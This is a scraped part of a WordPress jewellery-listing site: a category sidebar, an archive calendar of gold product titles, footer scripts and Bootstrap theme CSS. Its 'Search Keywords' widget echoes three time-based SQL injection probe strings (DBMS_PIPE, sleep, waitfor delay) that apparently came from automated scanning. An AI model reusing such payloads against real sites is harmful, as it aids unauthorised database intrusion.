	<li class="cat-item cat-item-727"><a href="https://solidsilverstamps.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://solidsilverstamps.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://solidsilverstamps.com/category/uncirculated/" >uncirculated</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://solidsilverstamps.com/category/unearthed/" >unearthed</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://solidsilverstamps.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://solidsilverstamps.com/category/unisex/" >unisex</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://solidsilverstamps.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://solidsilverstamps.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://solidsilverstamps.com/category/uruguay/" >uruguay</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://solidsilverstamps.com/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://solidsilverstamps.com/category/valentino/" >valentino</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://solidsilverstamps.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://solidsilverstamps.com/category/variety/" >variety</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://solidsilverstamps.com/category/vaultbox/" >vaultbox</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://solidsilverstamps.com/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://solidsilverstamps.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://solidsilverstamps.com/category/vicenza/" >vicenza</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://solidsilverstamps.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://solidsilverstamps.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://solidsilverstamps.com/category/victorian9crt/" >victorian9crt</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://solidsilverstamps.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://solidsilverstamps.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://solidsilverstamps.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://solidsilverstamps.com/category/vvs1/" >vvs1</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://solidsilverstamps.com/category/vvs1d/" >vvs1d</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://solidsilverstamps.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://solidsilverstamps.com/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://solidsilverstamps.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://solidsilverstamps.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://solidsilverstamps.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://solidsilverstamps.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://solidsilverstamps.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://solidsilverstamps.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://solidsilverstamps.com/category/wiener/" >wiener</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://solidsilverstamps.com/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://solidsilverstamps.com/category/winklevoss/" >winklevoss</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://solidsilverstamps.com/category/withdrawal/" >withdrawal</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://solidsilverstamps.com/category/withp/" >withp</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://solidsilverstamps.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://solidsilverstamps.com/category/womans/" >woman&#039;s</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://solidsilverstamps.com/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://solidsilverstamps.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://solidsilverstamps.com/category/worked/" >worked</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://solidsilverstamps.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://solidsilverstamps.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://solidsilverstamps.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://solidsilverstamps.com/category/wow-solid/" >wow-solid</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://solidsilverstamps.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://solidsilverstamps.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://solidsilverstamps.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://solidsilverstamps.com/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://solidsilverstamps.com/category/yugoslavia/" >yugoslavia</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://solidsilverstamps.com/category/zodiac/" >zodiac</a>
</li>
		</ul>
</div><div id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Archive</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>October 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://solidsilverstamps.com/2023/09/">&laquo; Sep</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://solidsilverstamps.com/2023/11/">Nov &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://solidsilverstamps.com/2023/10/01/" title="14k. Solid Gold Necklace With Natural Amethysts
Solid 3.00Ct Round Cut Diamond Medallion Pendant Pave Charm 14K Yellow Gold Over">1</a></td>
	</tr>
	<tr>
		<td><a href="https://solidsilverstamps.com/2023/10/02/" title="14k. Solid Gold Necklace With Natural Citrines
14k. Solid Gold Necklace With Natural Diamonds Initial&#8217;f&#8217; Pendant">2</a></td><td><a href="https://solidsilverstamps.com/2023/10/03/" title="14K. SOLID GOLD NECKLACE WITH NATURAL GARNETS (Yellow Gold)
Gold U0026 Silver Are Tanking Coin Dealer Gives Explanation">3</a></td><td><a href="https://solidsilverstamps.com/2023/10/04/" title="14K. SOLID GOLD RING WITH NATURAL CITRINE (Yellow Gold)
Men&#8217;s Solid 10K Yellow Gold Plated Diamond Bentley B Wings Pendant Charm 2.10 CT">4</a></td><td><a href="https://solidsilverstamps.com/2023/10/05/" title="Solid 9ct Yellow Gold Hand Finished Casted Half-Size Rope Design Sovereign Coin">5</a></td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td><a href="https://solidsilverstamps.com/2023/10/09/" title="Andy Schectman Why Silver Prices Could Skyrocket">9</a></td><td>10</td><td><a href="https://solidsilverstamps.com/2023/10/11/" title="14k. Solid Gold Ring With Diamonds &amp; Blue Topaz">11</a></td><td><a href="https://solidsilverstamps.com/2023/10/12/" title="21K Solid Real Gold Dubai Damascus Chain Necklace 22 Long 11.7g 4mm
1989 Chinese Panda 1/10 oz of Solid Gold 10 Yuan Coin 14K Bezel Pendant 6 grams">12</a></td><td><a href="https://solidsilverstamps.com/2023/10/13/" title="Rare Vintage 1990 CHINESE PANDA BEAR COIN 14k SOLID GOLD RING Size 6 1/2 (254)
9999 Solid 24k Gold 1.75 Cross Jesus Christ God Pendant 11.3 Grams Handmade">13</a></td><td><a href="https://solidsilverstamps.com/2023/10/14/" title="Solid 14K Gold Marine Chain Necklace Handmade Italian Gold 24 22g
10 Yuan 1992 Solid 999 Panda 1/10 Coin 14k Gold Rope Bezel Pendant Chain Estate">14</a></td><td><a href="https://solidsilverstamps.com/2023/10/15/" title="Solid 22K 916 Fine Yellow Real Gold 22 long Gold Coin Set Necklace 20.9g 5mm
Gold Coin Winners And Losers Which Is The Best Deal">15</a></td>
	</tr>
	<tr>
		<td><a href="https://solidsilverstamps.com/2023/10/16/" title="Why I Buy From These Silver And Gold Bullion Dealers Silverbullion Goldbullion
21K Solid Gold Layered Coins Necklace C5484">16</a></td><td><a href="https://solidsilverstamps.com/2023/10/17/" title="Solid 14k Yellow Gold Without Stone Engagement Gift Men&#8217;s Ring Lion Head Shape
Diamond 14k Yellow Gold Medallion Coin Pendant Square Link Necklace">17</a></td><td><a href="https://solidsilverstamps.com/2023/10/18/" title="Solid 14K Gold Figaro Chain Necklace Handmade Italian Gold 18 22.3g
21K Solid Gold Turkish Coin Ring R8747">18</a></td><td><a href="https://solidsilverstamps.com/2023/10/19/" title="Special vintage mini solid gold coin 8 K of San Marino with frame special
21K Solid Gold Turkish Coin Bracelet B10008">19</a></td><td><a href="https://solidsilverstamps.com/2023/10/20/" title="Solid Gold Charm Bracelet Mixed 10K 14K Vtg Souvenir 30+ Pieces $2.5 Indian Coin
$8,000 14k &amp;18K SOLID GOLD 222Ct RARE NATURAL UMBA SAPPHIRE NECKLACE! Handmade">20</a></td><td><a href="https://solidsilverstamps.com/2023/10/21/" title="18K devil eye solid gold diamond pendant
Solid 14K Gold Curb Link Chain Necklace Handmade Italian Gold 24 64g">21</a></td><td><a href="https://solidsilverstamps.com/2023/10/22/" title="Solid 14K Gold Curb Link Chain Necklace Handmade Italian Gold 26 120 g
2.00Ct Round Cut Real Moissanite Liberty Coin Men&#8217;s Ring Solid 14k Yellow Gold">22</a></td>
	</tr>
	<tr>
		<td><a href="https://solidsilverstamps.com/2023/10/23/" title="Solid 14K Yellow Gold CHINESE PANDA BEAR COIN Beauty Vintage Wedding Gold Ring
14K Gold Cuban Link Chain Necklace Handmade Italian Gold 22 86.5g Heavy">23</a></td><td><a href="https://solidsilverstamps.com/2023/10/24/" title="14K Yellow Gold Starfish Sand Dollar Sea Star Starfish Necklace
Goddess Athena Coin Pendant 14k Solid Gold And 925 Sterling Silver">24</a></td><td><a href="https://solidsilverstamps.com/2023/10/25/" title="24k solid gold Israel Ancient galley coin pendant 999 purity by estherleejewel
Solid 22K 916 Fine Real Gold 18 long Gold Coin Necklace 7.7g 1.5mm">25</a></td><td><a href="https://solidsilverstamps.com/2023/10/26/" title="14k Solid Gold Rope Bezel for Coins 25mm
Exclusive 24k solid gold Greece bull coin pendant 999 purity by estherleejewel">26</a></td><td><a href="https://solidsilverstamps.com/2023/10/27/" title="Which Is The Best Gold Coin To Stack American Gold Eagle Or Gold Buffalo
Solid 14K White &amp; Yellow Gold Oval Link Curb Chain Men&#8217;s Necklace 24 Italy">27</a></td><td><a href="https://solidsilverstamps.com/2023/10/28/" title="14K. SOLID GOLD NECKLACE WITH NATURAL CITRINES (White Gold)
14K. SOLID GOLD NECKLACE WITH NATURAL PERIDOT (White Gold)">28</a></td><td><a href="https://solidsilverstamps.com/2023/10/29/" title="1967 FULL SOVEREIGN Elizabeth II Gold Coin London 7.322g Fine Gold AU55/#X TOP16%
14k. Solid Gold Ring With Natural Diamonds &amp; Ruby">29</a></td>
	</tr>
	<tr>
		<td><a href="https://solidsilverstamps.com/2023/10/30/" title="9999 Solid 24k Gold 3d Cross Jesus God Christ 1.5Pendant 5.3 Grams Handmade
18K Solid Yellow Gold Ball/Bead Chain Necklace 20 3.0MM 18.8 Grams 12.1 DWT">30</a></td><td><a href="https://solidsilverstamps.com/2023/10/31/" title="Full Sovereign Coin Pendant 22ct Gold 1982 9ct Queen Elizabeth II
24k solid gold Hungary Crocus coin pendant 999 by estherleejewel">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Search Keywords</h2><ul><li><a href="https://solidsilverstamps.com/2025/09/10/real-14k-gold-solid-mexican-centenario-50-pesos-1947-coin-pendant-with-cz-bezel/" title="tie53a">tie53a</a></li><li><a href="https://solidsilverstamps.com/2019/05/18/2019-110-oz-canadian-gold-maple-leaf-coin-bu/" title="solidsilverstamps">solidsilverstamps</a></li><li><a href="https://solidsilverstamps.com/2018/06/14/1854-kellogg-co-20-california-liberty-head-double-eagle-gold-coin-ngc-au-55/" title="gold 1854 liberty coin">gold 1854 liberty coin</a></li><li><a href="https://solidsilverstamps.com/2021/08/16/united-states-gold-vault-5-solid-gold-american-eagle-coins-2006-5-in-set-110oz/" title="5$ solid gold american eagle coins value">5$ solid gold american eagle coins value</a></li><li><a href="https://solidsilverstamps.com/2021/09/30/brahmin-sara-mercury-platinum-silver-grey-gold-bag-envelope-clutch-wristlet-nwt/" title="brahmin sara umbre">brahmin sara umbre</a></li><li><a href="https://solidsilverstamps.com/2022/05/13/100-genuine-24k-fine-yellow-bullion-gold-1-gram-ingot-minimalist-pendant-charm/" title="genuine 24k gold ingot pendant">genuine 24k gold ingot pendant</a></li><li><a href="https://solidsilverstamps.com/privacy-policy-agreement/" title="testing">testing</a></li><li><a href="https://solidsilverstamps.com/2019/09/24/1911-gold-coin-george-georgivs-v-d-g-britt-great-britain-british-omn-rex/" title="testing\||DBMS_PIPE RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98) 15)||\">testing\||DBMS_PIPE RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98) 15)||\</a></li><li><a href="https://solidsilverstamps.com/2021/03/14/solid-18k-gold-beautiful-13mm-coin-bracelet-16-58-grams-6-5-long/" title="testing0\XOR(if(now()=sysdate() sleep(15) 0))XOR\Z">testing0\XOR(if(now()=sysdate() sleep(15) 0))XOR\Z</a></li><li><a href="https://solidsilverstamps.com/2021/03/13/24-kt-chinese-panda-bear-coin-set-in-14-kt-solid-yellow-gold-20-mm-coin-ring/" title="testingZUFpmGBA\; waitfor delay \0:0:15\ --">testingZUFpmGBA\; waitfor delay \0:0:15\ --</a></li></ul></div><div id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://solidsilverstamps.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://solidsilverstamps.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://solidsilverstamps.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div>	</div>
</aside>
		</div>
	</div>
</section>
<footer class="site-footer row" role="contentinfo">
	<div class="container">
				<p>
			<a class="wordpress-link" href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
			Theme: Eventbrite Single Event by <a href="https://voceplatforms.com/" rel="designer" class="designer-link">Voce Platforms</a>.		</p>
	</div>
</footer>
<script type='text/javascript' src='https:///solidsilverstamps.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/solidsilverstamps.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///solidsilverstamps.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///solidsilverstamps.com/wp-content/themes/default/js/script.js?ver=20130915'></script>
<script type='text/javascript' src='https:///solidsilverstamps.com/wp-content/themes/default/js/bootstrap/bootstrap-carousel.js?ver=20130915'></script>
<script type='text/javascript' src='https:///solidsilverstamps.com/wp-content/themes/default/js/bootstrap/bootstrap-collapse.js?ver=20130915'></script>
<script type='text/javascript' src='https:///solidsilverstamps.com/wp-content/themes/default/js/bootstrap/bootstrap-tooltip.js?ver=20130915'></script>
<script type='text/javascript' src='https:///solidsilverstamps.com/wp-content/themes/default/js/bootstrap/bootstrap-popover.js?ver=20130915'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://solidsilverstamps.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 27639
content:
/*
Theme Name: Eventbrite Event
Author: Voce Platforms
Author URI: https://voceplatforms.com
Description: Eventbrite theme for promoting single events
Version: 1.3.0
License: GPLv3
License URI: https://www.gnu.org/licenses/quick-guide-gplv3.html
Tags: responsive-layout, two-columns, custom-header, custom-background, rtl-language-support, custom-menu
*/
/*
 * Bootstrap v2.3.1
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * https://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
/* line 19, sass/bs/_reset.scss */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }

/* line 28, sass/bs/_reset.scss */
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }

/* line 37, sass/bs/_reset.scss */
audio:not([controls]) { display: none; }

/* line 44, sass/bs/_reset.scss */
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

/* line 50, sass/bs/_reset.scss */
a:focus { outline: thin dotted #333; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }

/* line 55, sass/bs/_reset.scss */
a:hover, a:active { outline: 0; }

/* line 63, sass/bs/_reset.scss */
sub, sup { position: relative; font-size: 75%; line-height: 0; vertical-align: baseline; }

/* line 69, sass/bs/_reset.scss */
sup { top: -0.5em; }

/* line 72, sass/bs/_reset.scss */
sub { bottom: -0.25em; }

/* line 79, sass/bs/_reset.scss */
img { /* Responsive images (ensure images don't scale beyond their parents) */ max-width: 100%; /* Part 1: Set a maxium relative to the parent */ width: auto\9; /* IE7-8 need help adjusting responsive images */ height: auto; /* Part 2: Scale the height according to the width, otherwise you get stretching */ vertical-align: middle; border: 0; -ms-interpolation-mode: bicubic; }

/* line 92, sass/bs/_reset.scss */
#map_canvas img, .google-maps img { max-width: none; }

/* line 103, sass/bs/_reset.scss */
button, input, select, textarea { margin: 0; font-size: 100%; vertical-align: middle; }

/* line 109, sass/bs/_reset.scss */
button, input { *overflow: visible; line-height: normal; }

/* line 114, sass/bs/_reset.scss */
button::-moz-focus-inner, input::-moz-focus-inner { padding: 0; border: 0; }

/* line 121, sass/bs/_reset.scss */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }

/* line 132, sass/bs/_reset.scss */
label, select, button, input[type="button"], input[type="reset"], input[type="submit"], input[type="radio"], input[type="checkbox"] { cursor: pointer; }

/* line 135, sass/bs/_reset.scss */
input[type="search"] { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: textfield; }

/* line 140, sass/bs/_reset.scss */
input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none; }

/* line 143, sass/bs/_reset.scss */
textarea { overflow: auto; vertical-align: top; }

@media print { /* line 155, sass/bs/_reset.scss */
  * { text-shadow: none !important; color: #000 !important; background: transparent !important; box-shadow: none !important; }
  /* line 163, sass/bs/_reset.scss */
  a, a:visited { text-decoration: underline; }
  /* line 167, sass/bs/_reset.scss */
  a[href]:after { content: " (" attr(href) ")"; }
  /* line 171, sass/bs/_reset.scss */
  abbr[title]:after { content: " (" attr(title) ")"; }
  /* line 178, sass/bs/_reset.scss */
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  /* line 183, sass/bs/_reset.scss */
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  /* line 188, sass/bs/_reset.scss */
  thead { display: table-header-group; }
  /* line 193, sass/bs/_reset.scss */
  tr, img { page-break-inside: avoid; }
  /* line 197, sass/bs/_reset.scss */
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  /* line 207, sass/bs/_reset.scss */
  p, h2, h3 { orphans: 3; widows: 3; }
  /* line 213, sass/bs/_reset.scss */
  h2, h3 { page-break-after: avoid; } }
/* line 9, sass/bs/_scaffolding.scss */
body { margin: 0; font-family: "Raleway", Helvetica, Arial, sans-serif; font-size: 14px; line-height: 20px; color: #666; background-color: #fff; }

/* line 22, sass/bs/_scaffolding.scss */
a { color: #e77e23; text-decoration: none; }

/* line 27, sass/bs/_scaffolding.scss */
a:hover, a:focus { color: #ab5913; text-decoration: underline; }

/* line 37, sass/bs/_scaffolding.scss */
.img-rounded { -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; }

/* line 42, sass/bs/_scaffolding.scss */
.img-polaroid { padding: 4px; background-color: #fff; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, 0.2); -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); }

/* line 51, sass/bs/_scaffolding.scss */
.img-circle { -webkit-border-radius: 500px; -moz-border-radius: 500px; border-radius: 500px; }

/* line 594, sass/bs/_mixins.scss */
.row { margin-left: -20px; *zoom: 1; }
/* line 15, sass/bs/_mixins.scss */
.row:before, .row:after { display: table; content: ""; line-height: 0; }
/* line 22, sass/bs/_mixins.scss */
.row:after { clear: both; }

/* line 599, sass/bs/_mixins.scss */
[class*="span"] { float: left; min-height: 1px; margin-left: 20px; }

/* line 609, sass/bs/_mixins.scss */
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container { width: 940px; }

/* line 620, sass/bs/_mixins.scss */
.span1 { width: 60px; }

/* line 620, sass/bs/_mixins.scss */
.span2 { width: 140px; }

/* line 620, sass/bs/_mixins.scss */
.span3 { width: 220px; }

/* line 620, sass/bs/_mixins.scss */
.span4 { width: 300px; }

/* line 620, sass/bs/_mixins.scss */
.span5 { width: 380px; }

/* line 620, sass/bs/_mixins.scss */
.span6 { width: 460px; }

/* line 620, sass/bs/_mixins.scss */
.span7 { width: 540px; }

/* line 620, sass/bs/_mixins.scss */
.span8 { width: 620px; }

/* line 620, sass/bs/_mixins.scss */
.span9 { width: 700px; }

/* line 620, sass/bs/_mixins.scss */
.span10 { width: 780px; }

/* line 620, sass/bs/_mixins.scss */
.span11 { width: 860px; }

/* line 620, sass/bs/_mixins.scss */
.span12 { width: 940px; }

/* line 626, sass/bs/_mixins.scss */
.offset1 { margin-left: 100px; }

/* line 626, sass/bs/_mixins.scss */
.offset2 { margin-left: 180px; }

/* line 626, sass/bs/_mixins.scss */
.offset3 { margin-left: 260px; }

/* line 626, sass/bs/_mixins.scss */
.offset4 { margin-left: 340px; }

/* line 626, sass/bs/_mixins.scss */
.offset5 { margin-left: 420px; }

/* line 626, sass/bs/_mixins.scss */
.offset6 { margin-left: 500px; }

/* line 626, sass/bs/_mixins.scss */
.offset7 { margin-left: 580px; }

/* line 626, sass/bs/_mixins.scss */
.offset8 { margin-left: 660px; }

/* line 626, sass/bs/_mixins.scss */
.offset9 { margin-left: 740px; }

/* line 626, sass/bs/_mixins.scss */
.offset10 { margin-left: 820px; }

/* line 626, sass/bs/_mixins.scss */
.offset11 { margin-left: 900px; }

/* line 626, sass/bs/_mixins.scss */
.offset12 { margin-left: 980px; }

/* line 641, sass/bs/_mixins.scss */
.row-fluid { width: 100%; *zoom: 1; }
/* line 15, sass/bs/_mixins.scss */
.row-fluid:before, .row-fluid:after { display: table; content: ""; line-height: 0; }
/* line 22, sass/bs/_mixins.scss */
.row-fluid:after { clear: both; }
/* line 644, sass/bs/_mixins.scss */
.row-fluid [class*="span"] { display: block; width: 100%; min-height: 30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left; margin-left: 2.12766%; *margin-left: 2.07447%; }
/* line 650, sass/bs/_mixins.scss */
.row-fluid [class*="span"]:first-child { margin-left: 0; }
/* line 655, sass/bs/_mixins.scss */
.row-fluid .controls-row [class*="span"] + [class*="span"] { margin-left: 2.12766%; }
/* line 667, sass/bs/_mixins.scss */
.row-fluid .span1 { width: 6.38298%; *width: 6.32979%; }
/* line 667, sass/bs/_mixins.scss */
.row-fluid .span2 { width: 14.89362%; *width: 14.84043%; }
/* line 667, sass/bs/_mixins.scss */
.row-fluid .span3 { width: 23.40426%; *width: 23.35106%; }
/* line 667, sass/bs/_mixins.scss */
.row-fluid .span4 { width: 31.91489%; *width: 31.8617%; }
/* line 667, sass/bs/_mixins.scss */
.row-fluid .span5 { width: 40.42553%; *width: 40.37234%; }
/* line 667, sass/bs/_mixins.scss */
.row-fluid .span6 { width: 48.93617%; *width: 48.88298%; }
/* line 667, sass/bs/_mixins.scss */
.row-fluid .span7 { width: 57.44681%; *width: 57.39362%; }
/* line 667, sass/bs/_mixins.scss */
.row-fluid .span8 { width: 65.95745%; *width: 65.90426%; }
/* line 667, sass/bs/_mixins.scss */
.row-fluid .span9 { width: 74.46809%; *width: 74.41489%; }
/* line 667, sass/bs/_mixins.scss */
.row-fluid .span10 { width: 82.97872%; *width: 82.92553%; }
/* line 667, sass/bs/_mixins.scss */
.row-fluid .span11 { width: 91.48936%; *width: 91.43617%; }
/* line 667, sass/bs/_mixins.scss */
.row-fluid .span12 { width: 100%; *width: 99.94681%; }
/* line 673, sass/bs/_mixins.scss */
.row-fluid .offset1 { margin-left: 10.6383%; *margin-left: 10.53191%; }
/* line 674, sass/bs/_mixins.scss */
.row-fluid .offset1:first-child { margin-left: 8.51064%; *margin-left: 8.40426%; }
/* line 673, sass/bs/_mixins.scss */
.row-fluid .offset2 { margin-left: 19.14894%; *margin-left: 19.04255%; }
/* line 674, sass/bs/_mixins.scss */
.row-fluid .offset2:first-child { margin-left: 17.02128%; *margin-left: 16.91489%; }
/* line 673, sass/bs/_mixins.scss */
.row-fluid .offset3 { margin-left: 27.65957%; *margin-left: 27.55319%; }
/* line 674, sass/bs/_mixins.scss */
.row-fluid .offset3:first-child { margin-left: 25.53191%; *margin-left: 25.42553%; }
/* line 673, sass/bs/_mixins.scss */
.row-fluid .offset4 { margin-left: 36.17021%; *margin-left: 36.06383%; }
/* line 674, sass/bs/_mixins.scss */
.row-fluid .offset4:first-child { margin-left: 34.04255%; *margin-left: 33.93617%; }
/* line 673, sass/bs/_mixins.scss */
.row-fluid .offset5 { margin-left: 44.68085%; *margin-left: 44.57447%; }
/* line 674, sass/bs/_mixins.scss */
.row-fluid .offset5:first-child { margin-left: 42.55319%; *margin-left: 42.44681%; }
/* line 673, sass/bs/_mixins.scss */
.row-fluid .offset6 { margin-left: 53.19149%; *margin-left: 53.08511%; }
/* line 674, sass/bs/_mixins.scss */
.row-fluid .offset6:first-child { margin-left: 51.06383%; *margin-left: 50.95745%; }
/* line 673, sass/bs/_mixins.scss */
.row-fluid .offset7 { margin-left: 61.70213%; *margin-left: 61.59574%; }
/* line 674, sass/bs/_mixins.scss */
.row-fluid .offset7:first-child { margin-left: 59.57447%; *margin-left: 59.46809%; }
/* line 673, sass/bs/_mixins.scss */
.row-fluid .offset8 { margin-left: 70.21277%; *margin-left: 70.10638%; }
/* line 674, sass/bs/_mixins.scss */
.row-fluid .offset8:first-child { margin-left: 68.08511%; *margin-left: 67.97872%; }
/* line 673, sass/bs/_mixins.scss */
.row-fluid .offset9 { margin-left: 78.7234%; *margin-left: 78.61702%; }
/* line 674, sass/bs/_mixins.scss */
.row-fluid .offset9:first-child { margin-left: 76.59574%; *margin-left: 76.48936%; }
/* line 673, sass/bs/_mixins.scss */
.row-fluid .offset10 { margin-left: 87.23404%; *margin-left: 87.12766%; }
/* line 674, sass/bs/_mixins.scss */
.row-fluid .offset10:first-child { margin-left: 85.10638%; *margin-left: 85.0%; }
/* line 673, sass/bs/_mixins.scss */
.row-fluid .offset11 { margin-left: 95.74468%; *margin-left: 95.6383%; }
/* line 674, sass/bs/_mixins.scss */
.row-fluid .offset11:first-child { margin-left: 93.61702%; *margin-left: 93.51064%; }
/* line 673, sass/bs/_mixins.scss */
.row-fluid .offset12 { margin-left: 104.25532%; *margin-left: 104.14894%; }
/* line 674, sass/bs/_mixins.scss */
.row-fluid .offset12:first-child { margin-left: 102.12766%; *margin-left: 102.02128%; }

/* line 14, sass/bs/_grid.scss */
[class*="span"].hide, .row-fluid [class*="span"].hide { display: none; }

/* line 19, sass/bs/_grid.scss */
[class*="span"].pull-right, .row-fluid [class*="span"].pull-right { float: right; }

/* line 7, sass/bs/_layouts.scss */
.container { margin-right: auto; margin-left: auto; *zoom: 1; }
/* line 15, sass/bs/_mixins.scss */
.container:before, .container:after { display: table; content: ""; line-height: 0; }
/* line 22, sass/bs/_mixins.scss */
.container:after { clear: both; }

/* line 12, sass/bs/_layouts.scss */
.container-fluid { padding-right: 20px; padding-left: 20px; *zoom: 1; }
/* line 15, sass/bs/_mixins.scss */
.container-fluid:before, .container-fluid:after { display: table; content: ""; line-height: 0; }
/* line 22, sass/bs/_mixins.scss */
.container-fluid:after { clear: both; }

/* line 9, sass/bs/_type.scss */
p { margin: 0 0 10px; }

/* line 12, sass/bs/_type.scss */
.lead { margin-bottom: 20px; font-size: 21px; font-weight: 200; line-height: 30px; }

/* line 24, sass/bs/_type.scss */
small { font-size: 85%; }

/* line 26, sass/bs/_type.scss */
strong { font-weight: bold; }

/* line 27, sass/bs/_type.scss */
em { font-style: italic; }

